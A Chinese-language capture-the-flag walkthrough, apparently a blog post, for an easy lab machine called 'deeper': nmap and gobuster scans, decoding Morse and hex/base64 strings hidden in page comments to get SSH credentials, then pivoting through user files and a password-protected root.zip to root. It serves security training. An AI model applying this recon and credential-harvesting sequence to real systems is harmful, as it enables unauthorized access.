难度:Easy
kali:192.168.56.104
靶机:192.168.56.148
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-05 19:55 CST
Nmap scan report for 192.168.56.148
Host is up (0.00013s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:13:99:DD (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
开启了22 80两个端口,先简单地扫一下目录
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.148 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.148
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,html,txt,php,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 666]
/img (Status: 301) [Size: 314] [--> http://192.168.56.148/img/]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1094923 / 1323366 (82.74%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 1101916 / 1323366 (83.27%)
===============================================================
Finished
===============================================================
扫不出来什么东西,直接去web看

看源码

让我去deeper目录
再看源码

去evendeeper

只能看源码

<!-- USER .- .-.. .. -.-. . -->
一眼摩斯密码

拿到一个用户名 ALICE
我拿去直接爆破ssh发现失败了,重新回到网页源码发现下面还藏了东西

<!-- PASS 53586470624778486230526c5a58426c63673d3d -->
先16进制转字符串然后base64就解码拿到密码

alice:IwillGoDeeper┌──(root㉿kali2)-[~/Desktop]
└─# ssh alice@192.168.56.148
alice@192.168.56.148's password:
Linux deeper 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 26 00:38:16 2023 from 192.168.100.103
alice@deeper:~$ whoami
alice
轻松拿到user flag
提取root
alice用户下还有.bob.txt
alice@deeper:~$ ls -al
total 32
drwxr--r-- 3 alice alice 4096 Aug 26 2023 .
drwxr-xr-x 4 root root 4096 Aug 25 2023 ..
lrwxrwxrwx 1 alice alice 9 Aug 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice 220 Aug 25 2023 .bash_logout
-rw-r--r-- 1 alice alice 3526 Aug 25 2023 .bashrc
-rw-r--r-- 1 alice alice 41 Aug 25 2023 .bob.txt
drwxr-xr-x 3 alice alice 4096 Aug 26 2023 .local
-rw-r--r-- 1 alice alice 807 Aug 25 2023 .profile
-rw-r--r-- 1 alice alice 33 Aug 26 2023 user.txt
alice@deeper:~$ cat .bob.txt
535746745247566c634556756233566e61413d3d
应该是bob的密码,同理解密

bob:IamDeepEnoughbob@deeper:~$ ls -al
total 28
drwxr--r-- 3 bob bob 4096 Aug 26 2023 .
drwxr-xr-x 4 root root 4096 Aug 25 2023 ..
lrwxrwxrwx 1 bob bob 9 Aug 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 bob bob 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 bob bob 3526 Apr 23 2023 .bashrc
drwxr-xr-x 3 bob bob 4096 Aug 25 2023 .local
-rw-r--r-- 1 bob bob 807 Aug 25 2023 .profile
-rw-r--r-- 1 bob bob 215 Aug 26 2023 root.zip
bob目录下有个root.zip
传到kali上看一下
由于没有python服务,我用scp传到了kali
bob@deeper:~$ python -m http.server
bash: python: command not found
bob@deeper:~$ python3 -m http.server
bash: python3: command not found
bob@deeper:~$ ls -al
total 28
drwxr--r-- 3 bob bob 4096 Aug 26 2023 .
drwxr-xr-x 4 root root 4096 Aug 25 2023 ..
lrwxrwxrwx 1 bob bob 9 Aug 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 bob bob 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 bob bob 3526 Apr 23 2023 .bashrc
drwxr-xr-x 3 bob bob 4096 Aug 25 2023 .local
-rw-r--r-- 1 bob bob 807 Aug 25 2023 .profile
-rw-r--r-- 1 bob bob 215 Aug 26 2023 root.zip
bob@deeper:~$ scp
usage: scp [-346ABCOpqRrsTv] [-c cipher] [-D sftp_server_path] [-F ssh_config]
[-i identity_file] [-J destination] [-l limit] [-o ssh_option]
[-P port] [-S program] [-X sftp_option] source ... target
bob@deeper:~$ scp root.zip root@192.168.56.104:/root
The authenticity of host '192.168.56.104 (192.168.56.104)' can't be established.
ED25519 key fingerprint is SHA256:8WO0ttI7294GOfcqbCWSkFMzGZgsLPBkwsnQXz/ZhJ8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.104' (ED25519) to the list of known hosts.
root@192.168.56.104's password:
root.zip 用密码bob成功解开
┌──(root㉿kali2)-[~/Desktop]
└─# unzip root.zip
Archive: root.zip
[root.zip] root.txt password:
password incorrect--reenter:
extracting: root.txt
┌──(root㉿kali2)-[~/Desktop]
└─# cat root
cat: root: Is a directory
┌──(root㉿kali2)-[~/Desktop]
└─# cat root.txt
root:IhateMyPassword
然后su到root就能拿到root flag








 本文描述了一次渗透测试过程,使用Nmap对192.168.56.148进行端口扫描,发现开放的22和80端口后,通过Gobuster进行目录枚举。后续通过源码分析和密码破解获取了alice和bob用户的凭证,最终通过root.zip文件获取root权限。
本文描述了一次渗透测试过程,使用Nmap对192.168.56.148进行端口扫描,发现开放的22和80端口后,通过Gobuster进行目录枚举。后续通过源码分析和密码破解获取了alice和bob用户的凭证,最终通过root.zip文件获取root权限。















 246
246











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










